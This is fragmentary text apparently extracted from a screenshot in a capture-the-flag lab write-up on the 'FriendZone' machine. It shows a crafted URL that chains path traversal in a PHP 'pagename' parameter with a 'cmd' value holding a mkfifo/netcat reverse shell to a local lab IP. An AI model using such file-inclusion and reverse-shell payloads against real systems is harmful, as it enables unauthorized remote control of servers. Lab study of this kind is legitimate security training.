 FriendZone Admin !
trator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Development/shell&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.3 6666 >/tmp/f
Kali Linux Kali Tools Kali Do
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Development/shell&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.1 — Visit
This time, search with:
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!